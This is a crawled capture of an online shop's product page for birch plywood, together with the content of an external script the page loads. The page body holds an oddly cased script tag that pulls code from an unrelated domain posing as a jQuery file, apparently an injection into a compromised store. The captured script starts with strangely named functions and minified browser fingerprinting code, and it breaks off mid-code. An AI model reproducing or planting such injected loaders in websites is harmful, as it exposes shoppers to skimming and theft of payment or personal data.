

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.balsawoodinc.com/product/BP03
body_size: 4650
content:
<!DOCTYPE html>
<html>
<head>
<title>Aircraft Birch Plywood</title>
<meta name="keywords" content="balsa wood inc Lite Plywood Aircraft Grade Birch Plywood poplar plywood lite">
<meta name="description" content="Aircraft Birch Plywood">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<meta property="og:url" content="http://balsawoodinc.com/product/BP03">
<meta property="og:title" content="1/16x6x12 Birch Plywood">
<meta property="og:type" content="product">
<meta property="og:image" content="http://balsawoodinc.com/files/3369453/uploaded/IMG_2858.JPG">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:11px; font-family:Arial; }
.selected .autoedit .input { color:#000000; }
.link { font-family:Arial; font-size:11px; }
a:link, a:visited, a:hover, a:active { color:#eb4600; }
body { font-family:Arial; font-size:11px; color:#333333; }
.priceparts { color:#000000; font-family:Arial; font-size:11px; }
.button.edge.on { background-color:#666666 !important; color:#ffffff !important; }
button { border:none; background-color:transparent; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:100%; }
.addtocart .record .fieldlabel { vertical-align:top; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .fieldvalue .panel { white-space:normal; }
.addtocart .record .label { font-weight:bold; }
#center .pageproduct .addtocart { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.pageproduct { position:relative; }
.pageproduct .headingcontainer { margin-bottom:5px; }
.pageproduct .latch { color:#ffffff; }
.pageproduct .priceparts.slash { margin-right:5px; }
.pageproduct .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:15px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
#left .product-viewer, #right .product-viewer { float:none; width:100%; margin:0px auto; }
.product-description ul { list-style-type:disc; }
.pageproduct .addtocartbuttons { text-align:right; }
.pageproduct .product-reviewlist > .border { border:1px solid #333333; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
body { margin:0px; background-color:#c9cfdb; background-image:url('/woodland/background.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&top.height=159&bottom.height=54&cache=1765548382182'); background-repeat:repeat-x; background-position:top; }
div.bannerbackground { position:relative; height:152px; background-image:url('/woodland/bannergradient.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&cache=1765548382182'); background-repeat:repeat-y; background-position:top right; }
.bottomcontainer { position:relative; vertical-align:top; padding:10px 0px; overflow:hidden; }
.bottomcontainer img { vertical-align:bottom; }
.bottomleftcorner { position:absolute; bottom:0px; left:0px; }
.bottomrightcorner { position:absolute; bottom:0px; right:0px; }
.boundary td { padding:0px; }
.breadcrumbs { margin:0px 15px 10px; }
.button { border:none !important; background-color:transparent !important; background-image:none !important; }
.centercolor { background-color:#dfe3ea; }
.centercontainer { vertical-align:top; overflow:hidden; }
.color { background-color:#6a778f; }
.designimagecontainer { position:absolute; z-index:10; right:0px; bottom:0px; height:152px; }
.horizontalrule { background-color:#c9cfdb; }
.imagebordercontainer > .imageborder { border:none; background-color:transparent; }
.leftcontainer { padding-bottom:55px; vertical-align:top; }
.line { border:0px; background-color:#c9cfdb; }
.lineborder { border:none !important; background-color:transparent !important; }
.logocontainer { display:table-cell; height:152px; width:960px; vertical-align:middle; text-align:center; }
.maintable { margin:0px auto; width:960px; }
.maintable > tbody > tr > td { padding:0px; }
.margin { margin:0px 15px; }
.menuitem .action { color:#6a778f; }
.navigation .popup { background-color:#dfe3ea; }
.navigation.shouldhilite .menuitem .action:hover, .navigation.shouldhilite .menuitem.hilite > .menulabel > .action { background-color:#6a778f; }
.paddingrow { height:7px; }
.pagetitlecontainer { height:54px; position:relative; padding-left:15px; background-image:none; }
.separatingrow { padding:0px 10px; }
.rightcontainer { padding-bottom:55px; vertical-align:top; padding-right:5px; }
.siteelements { position:absolute; right:20px; bottom:5px; z-index:20; color:#fff; }
.siteelements .link { margin:0px 5px; color:#fff; font-size:10px; }
.sitenavigation { margin:0px 15px; }
.sitenavigation .item { padding:6px 0px; }
.siteshadow { background-image:url('/woodland/shadow.img?color=6a778f&text=333333&accent=f1a200&compliment=ffffff&navigation=6a778f&heading=333333&title=000000&logo=333333&link=eb4600&cache=1765548382182'); background-repeat:repeat-x; background-position:bottom left; }
.topleftcorner { position:absolute; top:0px; left:0px; }
.toprightcorner { position:absolute; top:0px; right:0px; z-index:15; }
.white { background-color:#fff; }
#left, #center, #right { padding-top:10px; }
#left .imageborder td.left, #right .imageborder td.left { background-repeat:no-repeat; }
#left .imageborder td.top, #right .imageborder td.top { background-repeat:no-repeat; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="https://connect.facebook.net/en_US/all.js#xfbml=1?cache=1769936504723"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1769936466643"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>

</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(3369453);</script>
</div>

<scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.3369453.min.js></scRIpt>

<div id="fb-root"></div>
<table class="maintable">
	<tr class="paddingrow white">
		<td style="width:200px;"></td>
		<td style="width:560px;"></td>
		<td style="width:200px;"></td>
	</tr>
	<tr style="height:152px;">
		<td colspan="3" class="centercolor bannercell">
			<div class="bannerbackground">
				<div class="logocontainer"><img class="logo imageonly" dataeditor="site_3369453_logo" imageeditor="site_3369453_imageurl" id="logoimage" src="/woodland/logoonly.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;logo.image.url=%2Ffiles%2F3369453%2Fuploaded%2FUntitled-2+copy.gif&amp;state=imageonly&amp;company.font=Garamond&amp;company.font.size=32&amp;company.fill.color=333333&amp;logo.image.mask.apply=false&amp;logo.width.max=960&amp;cache=1765548382182"></div>
				<div class="designimagecontainer"></div>
				<div class="topleftcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=topleft&amp;cache=1765548382182"></div>
				<div class="toprightcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=topright&amp;cache=1765548382182"></div>
			</div>
		</td>
	</tr>
	<tr style="height:54px;">
		<td colspan="3" class="pagetitlecontainer color siteshadow">
			<div class="pagetitlecontainer">
				<img class="pagetitle" alt="1/16x6x12 Birch Plywood" id="pagetitle" src="/woodland/pagetitle.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;title.text=1%2F16x6x12+Birch+Plywood&amp;font=Garamond&amp;fontsize=24&amp;fontcolor=000000&amp;title.width.max=900&amp;cache=1765548382182">				<div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter">&middot;</span><a class="link" href="/search">Product Search</a><span class="delimiter">&middot;</span><a class="link" href="/sitemap">Site Map</a><span class="delimiter">&middot;</span><a class="link" href="/cart">Checkout</a><span class="delimiter">&middot;</span><a class="link" href="/tracking">Track Your Order</a></div>
			</div>
		</td>
	</tr>
	<tr>
		<td class="centercolor leftcontainer">
			<table class="sitenavigation">
<tr>
<td class="item first parent" style="z-index:850;">
<a class="link" href="/" id="handle1"><img class="dynamicimage" alt="Home" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Home&amp;context.state=ndd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation1">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/balsawoodproducts" id="handle2"><img class="dynamicimage" alt="Balsa Wood Inc. Products" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Balsa+Wood+Inc.+Products&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation2">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/lasercutting" id="handle3"><img class="dynamicimage" alt="Laser Cutting" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Laser+Cutting&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation3">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/about" id="handle4"><img class="dynamicimage" alt="About Us" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=About+Us&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/contact" id="handle5"><img class="dynamicimage" alt="Contact Us" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/shipping" id="handle6"><img class="dynamicimage" alt="Shipping Rates and Policies" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Shipping+Rates+and+Policies&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/privacy" id="handle7"><img class="dynamicimage" alt="Privacy Policy" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Privacy+Policy&amp;context.state=ddd&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/links" id="handle8"><img class="dynamicimage" alt="Links" src="/woodland/tabitem.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;width=200&amp;label.text=Links&amp;context.state=ddn&amp;font=GillSans&amp;fontsize=13&amp;cache=1765548382182"></a><div id="navigation8">
</div>
</td>
</tr>
</table>
			<div class="areapanel" id="left"></div>
		</td>
		<td class="centercolor centercontainer" colspan="2">
			<br clear="all" />
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;>&nbsp;&nbsp;</span><a class="link" href="/category/29608569">Birch Plywood</a><span class="delimiter">&nbsp;&nbsp;>&nbsp;&nbsp;</span><a class="link" href="#">1/16x6x12 Birch Plywood</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="productsocialmedia panel"><div class="facebook fb-like" data-send="false" data-href="http://balsawoodinc.com/product/BP03" data-width="90" data-colorscheme="light" data-layout="button_count" style="font-size:1px;"></div></div>
<div class="product-tag">Aircraft Birch Plywood</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3369453/uploaded/IMG_2858.JPG" rel="lightbox[583564710]" title="1/16x6x12 Birch Plywood" id="product_583564710_view"><img class="image dynamicimage" id="product_583564710_lightbox" alt="1/16x6x12 Birch Plywood" title="1/16x6x12 Birch Plywood" src="/woodland/image.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;picture.image.url=%2Ffiles%2F3369453%2Fuploaded%2FIMG_2858.JPG&amp;picture.width.max=212&amp;picture.image.mask.apply=false&amp;stage.width.max=530&amp;cache=1765548382182"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Aircraft Birch Plywood - Super strong, highest quality available. Perfect for RC Airplanes, Arts and Crafts. </span>
</div>
<span class="product-description product-gap text">Aircraft Birch Plywood</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
BP03</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">2</span><span class="decimal-separator">.</span><span class="decimal">26</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_583564710" id="quantity_583564710" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button" name="addToCart_583564710" id="addToCart_583564710" type="submit" alt="" style="cursor:pointer;">
<img class="dynamicimage" src="/woodland/button.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;text.text=Add+to+Cart&amp;cache=1765548382182"></button>
</div>
</div>
</form>
</div>
</div>
</div>
		</td>
	</tr>
	<tr>
		<td colspan="3" class="centercolor separatingrow"><hr class="line"></td>
	</tr>
	<tr>
		<td class="centercolor" colspan="3" >
			<div class="bottomcontainer">
				<div class="areapanel" id="bottom"></div>
				<div class="bottomleftcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=bottomleft&amp;cache=1765548382182"></div>
				<div class="bottomrightcorner"><img class="dynamicimage" src="/woodland/corner.img?color=6a778f&amp;text=333333&amp;accent=f1a200&amp;compliment=ffffff&amp;navigation=6a778f&amp;heading=333333&amp;title=000000&amp;logo=333333&amp;link=eb4600&amp;state=bottomright&amp;cache=1765548382182"></div>
			</div>
		</td>
	</tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8, application/x-javascript;text/html
request_url: https://storessonlinepro.com/javascript/jquery-2.0.3369453.min.js
body_size: 21466
content:
function rus_nul(value) {if (value !== undefined) {return value;} else {return "";}};
function infor_hua() {"use strict";var e={function:!0,object:!0},t=e[typeof window]&&window||this,i=e[typeof exports]&&exports,n=e[typeof module]&&module&&!module.nodeType&&module,r=i&&n&&"object"==typeof global&&global;!r||r.global!==r&&r.window!==r&&r.self!==r||(t=r);var o=Math.pow(2,53)-1,a=/\bOpera/,l=Object.prototype,s=l.hasOwnProperty,b=l.toString;function p(e){return(e=String(e)).charAt(0).toUpperCase()+e.slice(1)}function c(e){return e=x(e),/^(?:webOS|i(?:OS|P))/.test(e)?e:p(e)}function u(e,t){for(var i in e)s.call(e,i)&&t(e[i],i,e)}function d(e){return null==e?p(e):b.call(e).slice(8,-1)}function f(e){return String(e).replace(/([ -])(?!$)/g,"$1?")}function S(e,t){var i=null;return function(e,t){var i=-1,n=e?e.length:0;if("number"==typeof n&&n>-1&&n<=o)for(;++i<n;)t(e[i],i,e);else u(e,t)}(e,function(n,r){i=t(i,n,r,e)}),i}function x(e){return String(e).replace(/^ +| +$/g,"")}var h=function e(i){var n=t,r=i&&"object"==typeof i&&"String"!=d(i);r&&(n=i,i=null);var o=n.navigator||{},l=o.userAgent||"";i||(i=l);var s,p,h,m,g,O=r?!!o.likeChrome:/\bChrome\b/.test(i)&&!/internal|\n/i.test(b.toString()),y="Object",M=r?y:"ScriptBridgingProxyObject",v=r?y:"Environment",P=r&&n.java?"JavaPackage":d(n.java),w=r?y:"RuntimeObject",E=/\bJava/.test(P)&&n.java,k=E&&d(n.environment)==v,C=E?"a":"Î±",W=E?"b":"Î²",B=n.document||{},I=n.operamini||n.opera,A=a.test(A=r&&I?I["[[Class]]"]:d(I))?A:I=null,R=i,T=[],F=null,G=i==l,$=G&&I&&"function"==typeof I.version&&I.version(),X=S([{label:"EdgeHTML",pattern:"Edge"},"Trident",{label:"WebKit",pattern:"AppleWebKit"},"iCab","Presto","NetFront","Tasman","KHTML","Gecko"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),j=S(["Adobe AIR","Arora","Avant Browser","Breach","Camino","Electron","Epiphany","Fennec","Flock","Galeon","GreenBrowser","iCab","Iceweasel","K-Meleon","Konqueror","Lunascape","Maxthon",{label:"Microsoft Edge",pattern:"Edge"},"Midori","Nook Browser","PaleMoon","PhantomJS","Raven","Rekonq","RockMelt",{label:"Samsung Internet",pattern:"SamsungBrowser"},"SeaMonkey",{label:"Silk",pattern:"(?:Cloud9|Silk-Accelerated)"},"Sleipnir","SlimBrowser",{label:"SRWare Iron",pattern:"Iron"},"Sunrise","Swiftfox","Waterfox","WebPositive","Opera Mini",{label:"Opera Mini",pattern:"OPiOS"},"Opera",{label:"Opera",pattern:"OPR"},"Chrome",{label:"Chrome Mobile",pattern:"(?:CriOS|CrMo)"},{label:"Firefox",pattern:"(?:Firefox|Minefield)"},{label:"Firefox for iOS",pattern:"FxiOS"},{label:"IE",pattern:"IEMobile"},{label:"IE",pattern:"MSIE"},"Safari"],function(e,t){return e||RegExp("\\b"+(t.pattern||f(t))+"\\b","i").exec(i)&&(t.label||t)}),N=z([{label:"BlackBerry",pattern:"BB10"},"BlackBerry",{label:"Galaxy S",pattern:"GT-I9000"},{label:"Galaxy S2",pattern:"GT-I9100"},{label:"Galaxy S3",pattern:"GT-I9300"},{label:"Galaxy S4",pattern:"GT-I9500"},{label:"Galaxy S5",pattern:"SM-G900"},{label:"Galaxy S6",pattern:"SM-G920"},{label:"Galaxy S6 Edge",pattern:"SM-G925"},{label:"Galaxy S7",pattern:"SM-G930"},{label:"Galaxy S7 Edge",pattern:"SM-G935"},"Google TV","Lumia","iPad","iPod","iPhone","Kindle",{label:"Kindle Fire",pattern:"(?:Cloud9|Silk-Accelerated)"},"Nexus","Nook","PlayBook","PlayStation Vita","PlayStation","TouchPad","Transformer",{label:"Wii U",pattern:"WiiU"},"Wii","Xbox One",{label:"Xbox 360",pattern:"Xbox"},"Xoom"]),K=S({Apple:{iPad:1,iPhone:1,iPod:1},Archos:{},Amazon:{Kindle:1,"Kindle Fire":1},Asus:{Transformer:1},"Barnes & Noble":{Nook:1},BlackBerry:{PlayBook:1},Google:{"Google TV":1,Nexus:1},HP:{TouchPad:1},HTC:{},LG:{},Microsoft:{Xbox:1,"Xbox One":1},Motorola:{Xoom:1},Nintendo:{"Wii U":1,Wii:1},Nokia:{Lumia:1},Samsung:{"Galaxy S":1,"Galaxy S2":1,"Galaxy S3":1,"Galaxy S4":1},Sony:{PlayStation:1,"PlayStation Vita":1}},function(e,t,n){return e||(t[N]||t[/^[a-z]+(?: +[a-z]+\b)*/i.exec(N)]||RegExp("\\b"+f(n)+"(?:\\b|\\w*\\d)","i").exec(i))&&n}),V=S(["Windows Phone","Android","CentOS",{label:"Chrome OS",pattern:"CrOS"},"Debian","Fedora","FreeBSD","Gentoo","Haiku","Kubuntu","Linux Mint","OpenBSD","Red Hat","SuSE","Ubuntu","Xubuntu","Cygwin","Symbian OS","hpwOS","webOS ","webOS","Tablet OS","Tizen","Linux","Mac OS X","Macintosh","Mac","Windows 98;","Windows "],function(e,t){var n,r,o,a,l=t.pattern||f(t);return!e&&(e=RegExp("\\b"+l+"(?:/[\\d.]+|[ \\w.]*)","i").exec(i))&&(n=e,r=l,o=t.label||t,a={"10.0":"10",6.4:"10 Technical Preview",6.3:"8.1",6.2:"8",6.1:"Server 2008 R2 / 7","6.0":"Server 2008 / Vista",5.2:"Server 2003 / XP 64-bit",5.1:"XP",5.01:"2000 SP1","5.0":"2000","4.0":"NT","4.90":"ME"},r&&o&&/^Win/i.test(n)&&!/^Windows Phone /i.test(n)&&(a=a[/[\d.]+$/.exec(n)])&&(n="Windows "+a),n=String(n),r&&o&&(n=n.replace(RegExp(r,"i"),o)),e=n=c(n.replace(/ ce$/i," CE").replace(/\bhpw/i,"web").replace(/\bMacintosh\b/,"Mac OS").replace(/_PowerPC\b/i," OS").replace(/\b(OS X) [^ \d]+/i,"$1").replace(/\bMac (OS X)\b/,"$1").replace(/\/(\d)/," $1").replace(/_/g,".").replace(/(?: BePC|[ .]*fc[ \d.]+)$/i,"").replace(/\bx86\.64\b/gi,"x86_64").replace(/\b(Windows Phone) OS\b/,"$1").replace(/\b(Chrome OS \w+) [\d.]+\b/,"$1").split(" on ")[0])),e});function z(e){return S(e,function(e,t){var n=t.pattern||f(t);return!e&&(e=RegExp("\\b"+n+" *\\d+[.\\w_]*","i").exec(i)||RegExp("\\b"+n+" *\\w+-[\\w]*","i").exec(i)||RegExp("\\b"+n+"(?:; *(?:[a-z]+[_-])?[a-z]+\\d+|[^ ();-]*)","i").exec(i))&&((e=String(t.label&&!RegExp(n,"i").test(t.label)?t.label:e).split("/"))[1]&&!/[\d.]+/.test(e[0])&&(e[0]+=" "+e[1]),t=t.label||t,e=c(e[0].replace(RegExp(n,"i"),t).replace(RegExp("; *(?:"+t+"[_-])?","i")," ").replace(RegExp("("+t+")[-_.]?(\\w)","i"),"$1 $2"))),e})}if(X&&(X=[X]),K&&!N&&(N=z([K])),(s=/\bGoogle TV\b/.exec(N))&&(N=s[0]),/\bSimulator\b/i.test(i)&&(N=(N?N+" ":"")+"Simulator"),"Opera Mini"==j&&/\bOPiOS\b/.test(i)&&T.push("running in Turbo/Uncompressed mode"),"IE"==j&&/\blike iPhone OS\b/.test(i)?(K=(s=e(i.replace(/like iPhone OS/,""))).manufacturer,N=s.product):/^iP/.test(N)?(j||(j="Safari"),V="iOS"+((s=/ OS ([\d_]+)/i.exec(i))?" "+s[1].replace(/_/g,"."):"")):"Konqueror"!=j||/buntu/i.test(V)?K&&"Google"!=K&&(/Chrome/.test(j)&&!/\bMobile Safari\b/i.test(i)||/\bVita\b/.test(N))||/\bAndroid\b/.test(V)&&/^Chrome/.test(j)&&/\bVersion\//i.test(i)?(j="Android Browser",V=/\bAndroid\b/.test(V)?V:"Android"):"Silk"==j?(/\bMobi/i.test(i)||(V="Android",T.unshift("desktop mode")),/Accelerated *= *true/i.test(i)&&T.unshift("accelerated")):"PaleMoon"==j&&(s=/\bFirefox\/([\d.]+)\b/.exec(i))?T.push("identifying as Firefox "+s[1]):"Firefox"==j&&(s=/\b(Mobile|Tablet|TV)\b/i.exec(i))?(V||(V="Firefox OS"),N||(N=s[1])):!j||(s=!/\bMinefield\b/i.test(i)&&/\b(?:Firefox|Safari)\b/.exec(j))?(j&&!N&&/[\/,]|^[^(]+?\)/.test(i.slice(i.indexOf(s+"/")+8))&&(j=null),(s=N||K||V)&&(N||K||/\b(?:Android|Symbian OS|Tablet OS|webOS)\b/.test(V))&&(j=/[a-z]+(?: Hat)?/i.exec(/\bAndroid\b/.test(V)?V:s)+" Browser")):"Electron"==j&&(s=(/\bChrome\/([\d.]+)\b/.exec(i)||0)[1])&&T.push("Chromium "+s):V="Kubuntu",$||($=S(["(?:Cloud9|CriOS|CrMo|Edge|FxiOS|IEMobile|Iron|Opera ?Mini|OPiOS|OPR|Raven|SamsungBrowser|Silk(?!/[\\d.]+$))","Version",f(j),"(?:Firefox|Minefield|NetFront)"],function(e,t){return e||(RegExp(t+"(?:-[\\d.]+/|(?: for [\\w-]+)?[ /-])([\\d.]+[^ 